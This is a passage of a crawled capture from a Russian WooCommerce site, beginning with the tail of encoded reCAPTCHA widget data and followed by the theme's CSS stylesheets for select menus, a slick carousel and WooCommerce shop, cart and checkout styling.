d8KSM0crw47DsMKZw48/LcKew4PCvUrDmMKOH8OZw5tuwq3Ch8OfwqDCgyAcw494w7PDhsOma8Kow4/DvMK5ZMOMa1F3w5cdwrJ4wr/DlmbCtMO9LBMRw6vDhcK9UCEMwpLCvMOcw5o4wrPDu8Odw6XDjX05c1rChFQ+wq/DjsOtQTfCtMOMUsKoHMO/w6rDsh92wq/CjGg0D2fDh8O1M05wcxsGwpACw798EMOVf8Kean4eCAnDs8KAThYjwpQQw6ttT8OIUUYQwrbDrSISw77Cu34EwojCqcKKNSBcUVkbJgdGwoXDqsOnw6VBwrHDlEDDpMKtIMKXBHjDvcKnYMKxwrbChx/[base64]/DgcOHw5oQIcO8LRrDrsO8w6bDoBzCjcObw73Cq8OTfcO+Z2/CkMK4wrzCrBgEI0/Cr2nDmwPDssOlU30oBsKyGcOXNEMhAisaw5VLfRbCnmtoNFFoCcOrcCnCv8ORwpnDvAoYK8OSVj3CpBvDkMKUJGhcwq14NnzDqkMzw6nDlCDDjcKVUwnCgcOrw78REsObFMO6REzCgC4Owp/DpBrCoMK7w7vDicKnPRliwp1Rw6k3AMK0NsORwoTCj3RFw7XDiTBIw53DmHfDvFotw49dZsORUMKjwqE+cE3DlTMpA8KbHjbCo8KSw5Fhwq1Mw64rwo7Dp8K/w7bCslXDs2BHAcO+TFlNfUrDgGBOwqjCpAvCo8OFPhoiw7YgJE97w5jCjcOyK3zCkk4PUMOvKMK5A8KgdMOfw493wqfCiwoQP0rDgFHDnkLCt2RlRsKkw6dgAcKPMF5WwoLDmMK5fXVBaMO/DMK1wojDrAPCsgAXGFZRwrvCo3LDlWzDp3BXCTVAw7fCp23Dq8OAwpQBw75kG1crw6ggMWF8dMOlw4k5w5cxw5NHwojDhMK/[base64]/DsHt+wr0qWMOJR8OmwqHCkVAcQnXCr8KNGyhawrdJwqUjw74fQTAmwr0nK17CmSjCqmZKwqLCusKpwr5nw7nCqMOUW28of8OHb8OywodHUMOvwoUDVl0iw67DmAkAScKFUMOiEsKUw5wULMOzw7XCp3hRE1kwBcOzIMKSw689HkfDqkkzKMO/wqbDtVzDiCN8woTDlw3CncKYw67DtCYzWCVKFcOew78qHcKWwpzDqsKLwoPDtjsPw41/UF53F8Ojw67CtG0ResK/wrLCpAVgEU7CrykYZsOSCcKMYxHDhMKkQ8Ktwo8/[base64]/GX47LwfCm38ZQsOGaD4Iwo3CkCVpwoTDimXCqUjDnsKLwp/CksO3OsOEZ8KRaUXDqHXDpsOGw4zDssKUASvCm8KtUMKhwo7Dgi/DiMKAEcOpEEwuXz5kVMOfwrfClw7CvsO2P8Klw7HCpRrDlsKLwq8QwrESw5QNEsKeMR/[base64]/CoMKVwrIOwpHCmcO2wp1pwoIWwrVdIW/DihRvGDlCw5ADeHQ0LMKpwrfDgiJcRlNkwonDqMKANwECAnY0wrrDg8Khw5LCtcOWwoRXw7vDgsOLwqYLXcKgw5TCucKDw6zCjQ11w6zCsMOdTcOpecOHwofDp8OuXcORXgpZSB7Dpzs/w4wpw5/DpnbDqC/CscKOw5vDvQ3CtcOTRCDDrxVGwo4YNsONFwDDpkPCilhHBsOWOwjCsUh9w4/CiFgww7TCiTTDkktEwpNZejomwoQawrphRS7Dslx8esOZw4oUwo3DvMKIIMOHf8Kpw67DhcOHUEBgw7rCicKEw61ow5bCg2fChcOow7tvwr5/[base64]/Ds8K6McKnf8KrwptaDsOEVcOJw5x8w7/DogQjwrNYRcKHwrvDocOsGMKpa8OiTCjCiMKtFcOAw5Npwol6BWFCT8KFwozCvn/[base64]/Ck8OADcKPw4kqG8OmJMKYIsO/YcKyw6MWw6kTw5zCl8Ktw4FrSMK2w77DmWZLZcKTwqQ4wo0EwoBVw6JoE8OQJsOkWsO7Pxl5YxdeJSbCrybCgMOaU8Onw7BwVxNmKsO/wrrCowTDuwYSN8KEw7XDgMOVw7bDv8OYCMOAw47CsD/ClMOWw7XDkzdXN8O3wq9vwphhwqxEwr5XwpYowoFULwJgPMKoacKAwqtiTsK+w6PDnMKKw6jDsMKxQMOqFETDpMKSRi5fK8ObRTrDtsKvQ8OVG1hTCMORHE0pwqPDuR8MV8Kvw5ALw6DCu8Khwr3DrMK7wp7Cu0LCn1/CuMOqeDg4GCYywprDilbDnW3DtDbClMKvwoE5wpcrw5V1fW1eVxnCtVgOw7MNw51xw4bDmy/CggvDssK8C3Bew6LCpMOJw6nCmCDDq8K2TsOOw7xFwrMZeTZ1IMKHw6zDg8OqwrLChMKoGsOKbhfCpxNYwqPDq8OjNMKxw41NwodBJ8O7w5xmXUXClMOvwoljU8KCDRDChcOKcQwvbHQzX2HCpk1vKWDDmcKOEwpXfMObSMKCw7bCpnDDmsOmw7I/[base64]/Yj7DlnMiw7TClcK1RHYLQFLCk8KPOMOKwonDisKKIsKfw5giLsOkYwbDg1vDrsOJb8Orw5/DncKdwpN0Hn0Dw7xyKT7DlcOQw6BmInXDuRnCqsK6woZlXGkAw7vDpjEOw51jFwXDrMKWw47ChnUSw4FBwoLDvy/DmQA9w7rDgTzCmsKow7g+FcKpwonDlznCvjrDhMO9wpsADBguwpdYw7RPV8OiWsOyw6XCsFnCl33Ck8OcaBpBKMKcwqrCm8KlwrjDpcKneRAadj3DrQvCqMK+X1NdZcKzV8Oyw4DDoMO2BsODw7BWXMOPwpMBFsKUw6DDmVclw4rDuMKMEMOPwqQsw5Nhw5/[base64]/Di8Otw4c9w7PDngBmwpzCvsK/[base64]\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22K7UXaYisG3IoR3Qe9jp1JkUphES9jQJXkyIhR/kFCtE\\u003d\x22,0,0,null,1,1768779080379,0,0,[198,220,40,77,253],null,[81,213,38],\x22RC-2btPpwoCeBGfgg\x22,null,null,null,null,null,\x220dAFcWeA4tLMpkmDBTwFyVH91QSiTl-voyIy4ICdeqB2Tqzx59A7rIHt8TKNng7pOpgSUisXquPiYGM-6YYyc0QDGSPg7p_7Dvpg\x22,1768861880510]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7
body_size: 616
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7
body_size: 3308
content:
/*
Theme Name: WP Bootstrap 4

WooCommerce styles override
*/
/** WooCommerce color variables */
/** Imports */
/** Shop tables */
table.shop_table_responsive thead { display: none; }

table.shop_table_responsive tbody th { display: none; }

table.shop_table_responsive tr td { display: block; text-align: right; clear: both; }

table.shop_table_responsive tr td:before { content: attr(data-title) ": "; float: left; }

table.shop_table_responsive tr td.product-remove a { text-align: left; }

table.shop_table_responsive tr td.product-remove:before { display: none; }

table.shop_table_responsive tr td.actions:before, table.shop_table_responsive tr td.download-actions:before { display: none; }

table.shop_table_responsive tr td.download-actions .button { display: block; text-align: center; }

@media screen and (min-width: 48em) { table.shop_table_responsive thead { display: table-header-group; }
  table.shop_table_responsive tbody th { display: table-cell; }
  table.shop_table_responsive tr th, table.shop_table_responsive tr td { text-align: left; }
  table.shop_table_responsive tr td { display: table-cell; }
  table.shop_table_responsive tr td:before { display: none; } }

/** Products */
ul.products { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

ul.products li.product { list-style: none; position: relative; margin-bottom: 2em; }

ul.products li.product .woocommerce-loop-product__title { font-size: 0.9rem; }

ul.products li.product img { display: block; }

ul.products li.product .button { margin-top: 0.5rem; margin-bottom: 1rem; }

ul.products li.product .button:hover { text-decoration: none; }

ul.products li.product .price { color: #6c757d; }

@media screen and (min-width: 48em) { ul.products li.product { width: 30.79667%; float: left; margin-right: 3.8%; }
  ul.products li.product.first { clear: both; }
  ul.products li.product.last { margin-right: 0; }
  ul.products li.product .onsale { position: absolute; top: 10px; left: 10px; display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }
  .columns-1 ul.products li.product { float: none; width: 100%; }
  .columns-2 ul.products li.product { width: 48.1%; }
  .columns-3 ul.products li.product { width: 30.79667%; }
  .columns-4 ul.products li.product { width: 22.15%; }
  .columns-5 ul.products li.product { width: 16.96%; }
  .columns-6 ul.products li.product { width: 13.49333%; } }

/** Single product */
.single-product div.product { content: ""; display: table; table-layout: fixed; position: relative; }

.single-product div.product .woocommerce-product-gallery { position: relative; }

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger { position: absolute; top: 1em; right: 1em; display: block; z-index: 99; }

.single-product div.product .woocommerce-product-gallery .flex-viewport { margin-bottom: 1em; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs { content: ""; display: table; table-layout: fixed; margin: 0; padding: 0; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li { list-style: none; cursor: pointer; float: left; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img { opacity: .5; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active { opacity: 1; }

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img { opacity: 1; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li { width: 48.1%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li { width: 30.79667%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li { width: 22.15%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: both; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 16.96%; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) { margin-right: 0; }

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) { clear: both; }

.stock:empty:before { display: none; }

.stock.in-stock { color: #0f834d; }

.stock.out-of-stock { color: #e2401c; }

/** Checkout */
/** General WooCommerce components */
.site-header-cart { position: relative; margin: 0; padding: 0; content: ""; display: table; table-layout: fixed; }

.site-header-cart .cart-contents { text-decoration: none; }

.site-header-cart .widget_shopping_cart { display: none; }

.site-header-cart .product_list_widget { margin: 0; padding: 0; }

.star-rating { overflow: hidden; position: relative; height: 1.618em; line-height: 1.618; font-size: 1em; width: 5.3em; font-family: 'star'; font-weight: 400; }

.star-rating:before { content: "\53\53\53\53\53"; opacity: .25; float: left; top: 0; left: 0; position: absolute; }

.star-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; }

.star-rating span:before { content: "\53\53\53\53\53"; top: 0; position: absolute; left: 0; color: royalblue; }

p.stars a { position: relative; height: 1em; width: 1em; text-indent: -999em; display: inline-block; text-decoration: none; margin-right: 1px; font-weight: 400; }

p.stars a:before { display: block; position: absolute; top: 0; left: 0; width: 1em; height: 1em; line-height: 1; font-family: "star"; content: "\53"; color: #404040; text-indent: 0; opacity: .25; }

p.stars a:hover ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars:hover a:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active:before { content: "\53"; color: royalblue; opacity: 1; }

p.stars.selected a.active ~ a:before { content: "\53"; color: #404040; opacity: .25; }

p.stars.selected a:not(.active):before { content: "\53"; color: royalblue; opacity: 1; }

/** Tabs */
.woocommerce-tabs ul.tabs { list-style: none; margin: 0; padding: 0; text-align: left; }

.woocommerce-tabs ul.tabs li { display: block; margin: 0; position: relative; }

.woocommerce-tabs ul.tabs li a { padding: 1em 0; display: block; }

.woocommerce-tabs .panel h2:first-of-type { margin-bottom: 1em; }

.woocommerce-password-strength { text-align: right; }

.woocommerce-password-strength.strong { color: #0f834d; }

.woocommerce-password-strength.short { color: #e2401c; }

.woocommerce-password-strength.bad { color: #e2401c; }

.woocommerce-password-strength.good { color: #3D9CD2; }

.form-row.woocommerce-validated input.input-text { -webkit-box-shadow: inset 2px 0 0 #0f834d; box-shadow: inset 2px 0 0 #0f834d; }

.form-row.woocommerce-invalid input.input-text { -webkit-box-shadow: inset 2px 0 0 #e2401c; box-shadow: inset 2px 0 0 #e2401c; }

.required { color: red; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments { content: ""; display: table; table-layout: fixed; background-color: #0f834d; clear: both; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { background-color: #3D9CD2; }

.woocommerce-error { background-color: #e2401c; }

.demo_store { position: fixed; left: 0; bottom: 0; right: 0; margin: 0; padding: 1em; background-color: #3D9CD2; z-index: 9999; }

.button.add_to_cart_button { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; }

.button.add_to_cart_button:active, .button.add_to_cart_button:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.added_to_cart.wc-forward:hover { text-decoration: none; }

.woocommerce-info, .woocommerce-noreviews, p.no-comments { padding: .75rem 1.25rem; color: #0c5460; background-color: #d1ecf1; border: 1px solid transparent; border-color: #bee5eb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-message { padding: .75rem 1.25rem; border: 1px solid transparent; color: #155724; background-color: #d4edda; border-color: #c3e6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-error { padding: .75rem 1.25rem; border: 1px solid transparent; color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; margin-bottom: 1rem; border-radius: .25rem; display: block; }

.woocommerce-pagination .page-numbers { list-style: none; padding-left: 0; }

.woocommerce-pagination .page-numbers li { display: inline-block; margin-right: 5px; }

.woocommerce-pagination .page-numbers li .page-numbers { display: inline-block; padding: 0.25rem 0.5rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.woocommerce-pagination .page-numbers li .page-numbers:hover { text-decoration: none; }

.woocommerce-pagination .page-numbers li .page-numbers.current { color: #6c757d; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents .coupon input { margin-left: 10px; }

.form-row.place-order { text-align: center; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], .form-row.place-order button[type="submit"], .single-product .summary.entry-summary button[type="submit"] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; float: right; margin-top: 1rem; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, .form-row.place-order button[type="submit"]:active, .form-row.place-order button[type="submit"]:hover, .single-product .summary.entry-summary button[type="submit"]:active, .single-product .summary.entry-summary button[type="submit"]:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled, .form-row.place-order button[type="submit"]:disabled, .single-product .summary.entry-summary button[type="submit"]:disabled { opacity: 0.65; }

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:active, .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:disabled:hover, .form-row.place-order button[type="submit"]:disabled:active, .form-row.place-order button[type="submit"]:disabled:hover, .single-product .summary.entry-summary button[type="submit"]:disabled:active, .single-product .summary.entry-summary button[type="submit"]:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.widget-area .star-rating { vertical-align: text-bottom; }

.widget-area .star-rating:before { margin-left: 30px; }

.single-product .summary.entry-summary .product_title.entry-title { font-size: 1.75rem; }

.single-product .summary.entry-summary .cart { display: -webkit-box; display: -ms-flexbox; display: flex; }

.single-product .summary.entry-summary .cart.variations_form { display: block !important; }

.single-product .summary.entry-summary .cart.variations_form .woocommerce-variation-add-to-cart { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: .5rem; }

.single-product .summary.entry-summary .cart .quantity { margin-right: 10px; }

.single-product .summary.entry-summary .button[type="submit"] { margin-top: 0; border: 0; }

.single-product .summary.entry-summary .product_meta { font-size: .9rem; padding-top: 1rem; color: #6c757d; }

.single-product .product .onsale { display: inline-block; position: absolute; top: 25px; left: 10px; z-index: 2; width: 40px; height: 40px; line-height: 40px; text-align: center; border-radius: 50%; background: #fff; font-size: .85rem; border: 1px solid rgba(0, 0, 0, 0.125); }

.wc-proceed-to-checkout { text-align: center; }

.checkout-button.button, .price_slider_amount button[type='submit'] { display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border: 1px solid transparent; line-height: 1.5; border-radius: 0.25rem; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; padding: 0.5rem 1.25rem; color: #fff; background-color: #007bff; border-color: #007bff; margin-top: 1rem; }

.checkout-button.button:active, .checkout-button.button:hover, .price_slider_amount button[type='submit']:active, .price_slider_amount button[type='submit']:hover { color: #fff; background-color: #0062cc; border-color: #005cbf; cursor: pointer; text-decoration: none; }

.checkout-button.button:disabled, .price_slider_amount button[type='submit']:disabled { opacity: 0.65; }

.checkout-button.button:disabled:active, .checkout-button.button:disabled:hover, .price_slider_amount button[type='submit']:disabled:active, .price_slider_amount button[type='submit']:disabled:hover { color: #fff; background-color: #007bff; border-color: #007bff; cursor: inherit; }

.wc_payment_methods { list-style: none; }

ul.products { width: 100%; }

.col2-set { display: -webkit-box; display: -ms-flexbox; display: flex; }

.col2-set .col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col2-set .col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

#ship-to-different-address { font-size: 1rem !important; }

.tabs.wc-tabs { border-bottom: 1px solid #dee2e6; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.tabs.wc-tabs > li { margin-bottom: -1px !important; }

.tabs.wc-tabs > li > a { display: block; padding: .5rem 1rem !important; border: 1px solid transparent; border-top-left-radius: .25rem; border-top-right-radius: .25rem; }

.tabs.wc-tabs > li > a:hover { text-decoration: none; }

.tabs.wc-tabs > li.active > a { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.woocommerce-tabs { margin-top: 1rem; }

.woocommerce-tabs .woocommerce-Tabs-panel { background: #fff; padding: 2rem 1rem; margin-top: 0; border: 1px solid transparent; border-color: #fff #dee2e6 #dee2e6; margin-bottom: 2rem; }

.woocommerce-tabs .woocommerce-Tabs-panel h2 { font-size: 1.5rem; }

.related.products h2 { font-size: 1.5rem; text-transform: capitalize; }

.widget_shopping_cart .button.wc-forward { margin-right: 15px; }

@media screen and (min-width: 48em) { /** Header cart */
  .site-header-cart .widget_shopping_cart { position: absolute; top: 100%; width: 100%; z-index: 999999; left: -999em; display: block; -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2); }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart { left: 0; display: block; } }

/** WooCommerce widgets */
.widget_price_filter .price_slider { margin-bottom: 1.5em; }

.widget_price_filter .price_slider_amount { text-align: right; line-height: 2.4em; }

.widget_price_filter .price_slider_amount .button { float: left; }

.widget_price_filter .ui-slider { position: relative; text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1em; height: 1em; cursor: ew-resize; outline: none; background: royalblue; -webkit-box-sizing: border-box; box-sizing: border-box; margin-top: -.25em; opacity: 1; }

.widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -1em; }

.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active { -webkit-box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; background: royalblue; }

.widget_price_filter .price_slider_wrapper .ui-widget-content { background: rgba(0, 0, 0, 0.1); }

.widget_price_filter .ui-slider-horizontal { height: .5em; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range { height: 100%; }

.woocommerce-result-count { margin-bottom: 0; color: #6c757d; }

.woocommerce-LoopProduct-link.woocommerce-loop-product__link:hover { text-decoration: none; }

.attachment-woocommerce_thumbnail.wp-post-image { margin-bottom: 1rem; }

